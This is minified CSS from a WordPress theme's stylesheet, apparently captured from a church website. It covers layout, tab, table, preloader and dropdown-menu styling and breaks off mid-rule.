.ex-flip-box-icon-image img{border-radius:50%}.featured-tab{position:relative}.featured-tab .nav-tabs{border:0;position:absolute;top:-72px;right:0}.featured-tab .nav-tabs>li{color:#999;text-shadow:none;font-weight:700;text-transform:uppercase;font-size:12px;border-radius:0;margin:0 1px 0;padding:0 0 0 15px;border:0!important;-moz-transition:all 300ms ease;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.featured-tab .tab-content{border-top:0;padding:0;overflow:hidden}.featured-tab .nav-tabs>li.active>a{border:none;background:transparent}.featured-tab .nav-tabs>li>a:hover,.featured-tab .nav-tabs>li.active>a,.featured-tab .nav-tabs>li.active>a:focus{border-color:transparent;background:transparent}.featured-tab .nav-tabs>li.active{color:#1c1c1c;position:relative;background:none}.featured-tab .nav-tabs>li.active:after{position:absolute;content:" ";width:auto;height:auto;bottom:-6px;margin-left:0;left:50%;border-width:7px;border-style:solid;border-left-color:transparent;border-right-color:transparent;border-top:0}.featured-tab .list-post-block{margin-top:0}.nav-tabs .nav-item{margin-bottom:-1px}.nav-link{display:block}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.post_tab_mob_menu{list-style:none;padding:0;margin-left:-15px;margin-top:10px}.featured-tab .nav-tabs>li>a{background:transparent}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-left:0!important}

--- FILE ---
content_type: text/css
request_url: https://lowermachen.church/wp-content/themes/avas/assets/css/styles.min.css
body_size: 22076
content:
*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}body{font-family:'Poppins',sans-serif;font-size:14px;line-height:1.75em;color:#5a5a5a;word-wrap:break-word}p{line-height:1.75em}a{color:inherit;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}a:hover,a:focus,a:active{color:#444}a:hover,a:active,a:focus{outline:0;text-decoration:none}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover{color:inherit;text-decoration:none}textarea:focus,input:focus{outline:none}textarea{resize:none!important}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.left{float:left}.right{float:right}.gallery-caption{display:block}.bypostauthor{display:block}.center{text-align:center}embed,object,img{max-width:100%;height:auto;border:0}iframe{max-width:100%;border:0}table{border-collapse:collapse!important}table{width:100%;max-width:100%;margin-bottom:20px}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}table>tbody + tbody{border-top:2px solid #ddd}table table{background-color:#fff}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none}body:not(.woocommerce-page) .entry-content table td,body:not(.woocommerce-page) .entry-content table th,body:not(.bbpress) .entry-content table td,body:not(.bbpress) .entry-content table th,body:not(.buddypress) .entry-content table td,body:not(.buddypress) .entry-content table th{border:1px solid #ddd;padding:15px}dd{margin:0 1.5em 1.5em}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0 auto}.zoom-thumb{position:relative;overflow:hidden}.zoom-thumb img{max-width:100%;width:100%;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s;margin:0}.zoom-thumb:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.space-team{padding-bottom:80px}.space-content{padding:100px 0}.space-author{padding:100px 0}.space-eng{padding:75px 0 60px}.space-service{padding:75px 0 45px}.space-single{padding:100px 0}.space-content-bottom{padding-bottom:60px}.col-centered{float:none!important;margin:0 auto}.desktop{display:none}.navigation.post-navigation{clear:both;padding-top:20px}@media(min-width:768px){.space_home{padding-top:140px}.space_business{padding-top:205px}.space_business_no_top{padding-top:164px}.footer .mc4wp-form input[type=email]{width:220px}}@media(max-width:768px){.space_business{padding-top:110px}.head_ads,.head_ads img{width:100%;max-width:100%}.bddex-date{margin-left:0!important}}.space_news{padding-top:220px}.space-50{margin-bottom:50px}.space-100{margin-bottom:100px}abbr[data-original-title],abbr[title]{border-bottom:0!important}.mt40{margin-top:40px}.m-l-md{margin-left:1em}.elementor-editor-active .pre-loader,.elementor-editor-preview .pre-loader{display:none}.pre-loader{position:fixed;height:100%;width:100%;left:0;top:0;z-index:9999}.sk-fading-circle{width:40px;height:40px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.sk-fading-circle .sk-circle:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#fff;border-radius:100%;-webkit-animation:sk-circleFadeDelay 1.2s infinite ease-in-out both;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both}.sk-fading-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.sk-fading-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.sk-fading-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sk-fading-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.sk-fading-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.sk-fading-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sk-fading-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.sk-fading-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.sk-fading-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.sk-fading-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.sk-fading-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.sk-fading-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-fading-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-fading-circle .sk-circle4:before{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-fading-circle .sk-circle5:before{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-fading-circle .sk-circle6:before{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-fading-circle .sk-circle7:before{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.sk-fading-circle .sk-circle8:before{-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.sk-fading-circle .sk-circle9:before{-webkit-animation-delay:-0.4s;animation-delay:-0.4s}.sk-fading-circle .sk-circle10:before{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.sk-fading-circle .sk-circle11:before{-webkit-animation-delay:-0.2s;animation-delay:-0.2s}.sk-fading-circle .sk-circle12:before{-webkit-animation-delay:-0.1s;animation-delay:-0.1s}@-webkit-keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}@keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}.admin-bar .header{top:32px}.admin-bar .fixed-top #main_head{top:0;position:absolute}.fixed-top #main_head{top:0;position:absolute;animation-duration:0.6s;animation-name:sticky;animation-timing-function:ease-out}.no-sticky.fixed-top{display:none}@keyframes sticky{0%{margin-top:-100px}50%{margin-top:-90px}100%{margin-top:0}}@-webkit-keyframes sticky{0%{margin-top:-100px}50%{margin-top:-90px}100%{margin-top:0}}.fixed-top #top_head{display:none}.header{width:100%;z-index:999;left:0;top:0;position:absolute}.header.fixed-top{position:fixed}@media(max-width:768px){.header.absolute{position:absolute}}.header,.fixed-top.header,.fixed-top.double-header,.admin-bar .fixed-top #main_head,.fixed-top #main_head{transition:all 0.5s ease-in-out}#top_head{width:100%;position:relative}.head_contact li{display:inline-block;margin:8px}.head_contact li:first-child{margin-left:0}.head_contact li a{color:#fff}.head_contact li a:hover{color:#F2F2F2}.head_contact i{color:#fff;margin-right:10px}#main_head{width:100%;position:relative}.head_contact ul,.social_media ul{margin:0;padding:0}.navbar-brand{height:auto!important}@media(min-width:768px){.fixed-top .sticky_hide{display:none}}.info-box{position:relative;float:left;font-size:13px;color:#777;padding:0 40px 0 10px}.upper-column.info-box.last{padding-right:0}.info-box .icon-box{position:absolute;left:0;top:0;color:#1F365C;font-size:34px;text-align:left;line-height:1.2em;-moz-transition:all 300ms ease;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.info-box strong{font-weight:600;color:#111;font-size:15px;display:block;margin-bottom:4px}.info-box li{position:relative;line-height:20px;color:#777;font-size:15px;margin-bottom:3px;font-weight:400;font-family:'Hind',sans-serif;list-style:none}.info-box:after{position:absolute;content:'';right:0;top:-1px;width:1px;height:50px;background-color:#ededed}.info-box.last:after{content:none}.icon-box img{width:40px}.logo-center{float:none;margin:0 auto}.logo-center .navbar-header{margin:0 auto;float:none}.logo-center .navbar-brand>img{margin:0 auto;float:none}.logo-center .navbar-brand{margin:0 auto;float:none;display:block}.hp-abs{position:absolute}.hp-inh{position:inherit}.header.fixed-top .bddex_logo,.header .bddex_sticky_logo{display:none}.header.fixed-top .bddex_sticky_logo{display:block}#main_head .bddex_logo{padding:23px 0}.bddex_logo h1{margin-top:0}.sub-header-default{margin-top:150px}.sub-header-title-default{margin-top:0}.sub-header-title{margin:0;font-size:30px;font-weight:700;color:#00BCD4;text-align:center}.breadcrumbs{text-align:center}.breadcrumbs a{color:#fff}span.sep{color:#888;padding:0 5px}.breadcrumbs a:hover{color:#00BCD4}.navbar-toggle{margin:20px 0!important}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:transparent!important}.navbar-default .navbar-toggle{border-color:#00cee6!important;border-radius:0!important}.navbar-default .navbar-toggle .icon-bar{background-color:#333!important}.navbar-default{background-color:transparent!important;border:none!important}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background:transparent!important}.dropdown-menu{border-radius:0!important;padding:0!important}.dropdown-menu>li>a{padding:10px 20px!important;font-size:13px}.dropdown-menu>li>a{border-bottom:1px solid #f1f1f1}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-color:#252525}.navbar .dropdown:hover .dropdown-menu{display:block}.navbar .dropdown>.dropdown-menu>li>ul.dropdown-menu{display:none}.navbar .dropdown>.dropdown-menu>li:hover ul.dropdown-menu{display:block}@media(min-width:991px){.navbar-nav>li>a{padding-top:32px;padding-bottom:32px;text-transform:uppercase;font-weight:500}}.navbar{margin-bottom:0!important}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:transparent!important}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{background:transparent!important}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu>.dropdown-menu{top:0!important;left:100%!important;margin-top:-1px!important;margin-left:1px!important}.dropdown-submenu{position:relative!important}.dropdown-submenu.pull-left{float:none!important}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%!important}.no-menu{padding:22px 0;color:#222}ul.dropdown-menu>li>ul{top:0;left:100%!important}.top_menu{float:right;list-style:none;margin:0}.top_menu>li{display:inline-block;padding:8px}.footer-menu{float:right;list-style:none;margin:0}.footer-menu li{padding-right:10px;display:inline-block}.footer-menu li:last-child{padding-right:0}.footer-menu li:after{content:'/';padding-left:10px}.footer-menu li:last-child:after{content:''}.widget_nav_menu .menu-item a:before{content:'\f105';font-family:Fontawesome;padding-right:10px}.widget_nav_menu .menu-item{padding-bottom:5px}@-webkit-keyframes menuEffect{0%{opacity:0;top:calc(100% + 20px)}100%{opacity:1;top:100%}}@keyframes menuEffect{0%{opacity:0;top:calc(100% + 20px)}100%{opacity:1;top:100%}}@-webkit-keyframes menuEffectSub{0%{opacity:0;top:20px}100%{opacity:1;top:0}}@keyframes menuEffectSub{0%{opacity:0;top:20px}100%{opacity:1;top:0}}.bddex-hamburger{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;top:25px;display:none;position:absolute;top:50%;right:15px;background:transparent;border:0;width:22px;height:16px;padding:0;cursor:pointer;z-index:999;overflow:hidden;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}.bddex-hamburger:before,.bddex-hamburger:after,.bddex-hamburger span{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#fff}.bddex-hamburger:before,.bddex-hamburger:after{content:'';position:absolute;top:0;left:0;height:2px;width:100%;background:#333}.bddex-hamburger:after{top:auto;bottom:0}.bddex-hamburger span{position:absolute;width:100%;height:2px;left:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);background:#333}.bddex-hamburger.active span{display:none}.bddex-hamburger.active:before{top:7px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.bddex-hamburger.active:after{bottom:7px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}@media (max-width:991px){.bddex-hamburger{display:block}}@media (min-width:992px) and (max-width:1199px){.bddex-menu-list>ul>li>a{min-width:70px!important}}@media (min-width:1599px) and (max-width:3500px){.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns4,.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul.columns1{width:1136px!important}}@media (min-width:992px){.bddex-menu-list>ul{margin:0;padding:0;float:right}.business .bddex-menu-list>ul,.news .bddex-menu-list>ul{float:left}.bddex-menu-list>ul>li{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;list-style:none}.bddex-menu-list>ul>li>a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:relative;display:inline-block;padding:32px 10px}.bddex-menu-list>ul>li>a:before{content:"";position:absolute;left:0;right:0;top:0;opacity:0;border-top:2px solid;transform:scale(0) translateZ(0);-webkit-transition:-webkit-transform 0.45s ease,opacity 0.55s ease;-moz-transition:-moz-transform 0.45s ease,opacity 0.55s ease;-ms-transition:-ms-transform 0.45s ease,opacity 0.55s ease;-o-transition:-o-transform 0.45s ease,opacity 0.55s ease;transition:transform 0.45s ease,opacity 0.55s ease}.bddex-menu-list>ul>li>a:hover:before{transform:scale(1) translateZ(0)}.bddex-menu-list>ul>li .bddex-dropdown-menu-item{position:relative}.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul{display:none;background:#252525;position:absolute;top:100%;left:0;min-width:215px;text-align:left;margin:0;padding:25px 0;z-index:-1;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.5);box-shadow:0 0 20px 0 rgba(0,0,0,.5)}.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li{list-style:none;position:relative;padding:3px 15px}.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li>a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:block;font-size:13px;font-weight:400;line-height:14px;letter-spacing:.06em;color:#b5b5b5;padding:8px 15px}.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li>a>i{margin-right:5px}.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li.menu-item-has-children>a,.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li.page_item_has_children>a{position:relative}.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li.menu-item-has-children>a:after,.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li.page_item_has_children>a:after{content:"\f105";font-family:FontAwesome;position:absolute;margin-left:5px}.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li:hover>a,.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li.current-menu-item>a,.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li.current-menu-ancestor>a,.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li.current_page_item>a{background:#313131}.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li>ul{display:none;background:#252525;position:absolute;top:0;left:100%;min-width:215px;text-align:left;margin:0;padding:25px 0;z-index:-1;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.3);box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li>ul>li{list-style:none;position:relative;padding:3px 15px}.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li>ul>li>a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:block;font-size:13px;font-weight:400;line-height:14px;letter-spacing:.06em;color:#b5b5b5;padding:8px 15px}.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li>ul>li>a>i{margin-right:5px}.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li>ul>li:hover>a,.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li>ul>li.current-menu-item>a,.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li>ul>li.current-menu-ancestor>a,.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li>ul>li.current_page_item>a{background:#313131}.bddex-menu-list>ul>li .bddex-dropdown-menu-item>ul>li:hover>ul{display:block;z-index:999;-webkit-animation:menuEffectSub 0.4s both;-moz-animation:menuEffectSub 0.4s both;-o-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.bddex-menu-list>ul>li .bddex-dropdown-menu-item:hover>ul{display:block;z-index:999;-webkit-animation:menuEffect 0.4s both;-moz-animation:menuEffect 0.4s both;-o-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bddex-menu-list>ul>li.page_item_has_children.page_item{position:relative}.bddex-menu-list>ul>li.page_item_has_children.page_item>ul{display:none;background:#252525;position:absolute;top:100%;left:0;min-width:215px;text-align:left;margin:0;padding:25px 0;z-index:-1;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.5);box-shadow:0 0 20px 0 rgba(0,0,0,.5)}.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li{list-style:none;position:relative;padding:3px 15px}.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li>a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:block;font-size:13px;font-weight:400;line-height:14px;letter-spacing:.06em;color:#b5b5b5;padding:8px 15px}.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li>a>i{margin-right:5px}.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li.menu-item-has-children>a,.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li.page_item_has_children>a{position:relative}.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li.menu-item-has-children>a:after,.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li.page_item_has_children>a:after{content:"\f105";font-family:FontAwesome;position:absolute;margin-left:5px}.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li:hover>a,.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li.current-menu-item>a,.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li.current-menu-ancestor>a,.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li.current_page_item>a{background:#313131}.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li>ul{display:none;background:#252525;position:absolute;top:0;left:100%;min-width:215px;text-align:left;margin:0;padding:25px 0;z-index:-1;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.3);box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li>ul>li{list-style:none;position:relative;padding:3px 15px}.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li>ul>li>a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:block;font-size:13px;font-weight:400;line-height:14px;letter-spacing:.06em;color:#b5b5b5;padding:8px 15px}.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li>ul>li>a>i{margin-right:5px}.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li>ul>li:hover>a,.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li>ul>li.current-menu-item>a,.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li>ul>li.current-menu-ancestor>a,.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li>ul>li.current_page_item>a{background:#313131}.bddex-menu-list>ul>li.page_item_has_children.page_item>ul>li:hover>ul{display:block;z-index:999;-webkit-animation:menuEffectSub 0.4s both;-moz-animation:menuEffectSub 0.4s both;-o-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.bddex-menu-list>ul>li.page_item_has_children.page_item:hover>ul{display:block;z-index:999;-webkit-animation:menuEffect 0.4s both;-moz-animation:menuEffect 0.4s both;-o-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item{position:relative}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul{display:none;background:#252525;position:absolute;top:100%;left:0;min-width:215px;text-align:left;margin:0;padding:25px 0;z-index:-1;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.5);box-shadow:0 0 20px 0 rgba(0,0,0,.5)}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li{list-style:none;position:relative;padding:3px 15px}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:block;font-size:13px;font-weight:400;line-height:24px;letter-spacing:.06em;color:#b5b5b5;padding:10px 5px 5px 0;border-bottom:1px solid}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>a>i{margin-right:5px}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li.menu-item-has-children>a,.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li.page_item_has_children>a{position:relative}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li.menu-item-has-children>a:after,.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li.page_item_has_children>a:after{content:"\f105";font-family:FontAwesome;position:absolute;margin-left:5px}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul{display:none;background:#252525;position:absolute;top:0;left:100%;min-width:215px;text-align:left;margin:0;padding:25px 0;z-index:-1;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.3);box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li{list-style:none;position:relative;padding:3px 15px}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:block;font-size:13px;font-weight:400;line-height:14px;letter-spacing:.06em;color:#b5b5b5;padding:10px 5px 5px 0;border-bottom:1px solid}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>a>i{margin-right:5px}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li:hover>ul{display:block;z-index:999;-webkit-animation:menuEffectSub 0.4s both;-moz-animation:menuEffectSub 0.4s both;-o-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item:hover>ul{display:block;z-index:999;-webkit-animation:menuEffect 0.4s both;-moz-animation:menuEffect 0.4s both;-o-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul{display:none;background:#252525;position:absolute;top:100%;left:0;min-width:215px;text-align:left;margin:0;padding:0;z-index:-1;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.3);box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li{list-style:none;position:relative;margin:25px 0;padding:3px 15px}.bddex-menu-list>ul>li.menu-item-has-children.mega-menu-item>ul>li>a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:block;font-size:13px;font-weight:400;line-height:14px;letter-spacing:.06em;color:#b5b5b5;padding:8px 15px}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>a>i{margin-right:5px}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li.menu-item-has-children>a,.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li.page_item_has_children>a{position:relative}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li.menu-item-has-children>a:after,.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li.page_item_has_children>a:after{content:"\f105";font-family:FontAwesome;position:absolute;margin-left:5px}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>ul{display:none;background:#252525;position:absolute;top:0;left:100%;min-width:215px;text-align:left;margin:0;padding:25px 0;z-index:-1;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.3);box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>ul>li{list-style:none;position:relative;padding:3px 15px}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>ul>li>a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:block;font-size:13px;font-weight:400;line-height:14px;letter-spacing:.06em;color:#b5b5b5;padding:10px 5px 5px 0;border-bottom:1px solid}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li:hover>ul{display:block;z-index:999;-webkit-animation:menuEffectSub 0.4s both;-moz-animation:menuEffectSub 0.4s both;-o-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>ul>li>a>i{margin-right:5px}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>ul>li>a>i{margin-right:5px}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>ul>li.menu-item-has-children>a,.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li ul>li.page_item_has_children>a{position:relative}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li ul>li.menu-item-has-children>a:after,.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li ul>li.page_item_has_children>a:after{content:"\f105";font-family:FontAwesome;position:absolute;margin-left:5px}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>ul>li>ul{display:none;background:#252525;position:absolute;top:0;left:100%;min-width:215px;text-align:left;margin:0;padding:25px 0;z-index:-1;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.3);box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>ul>li>ul>li{list-style:none;position:relative;padding:3px 15px}.bddex-menu-list>ul>li.menu-item-has-children.nomega-menu-item>ul>li>ul>li>ul>li>ul>li>a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 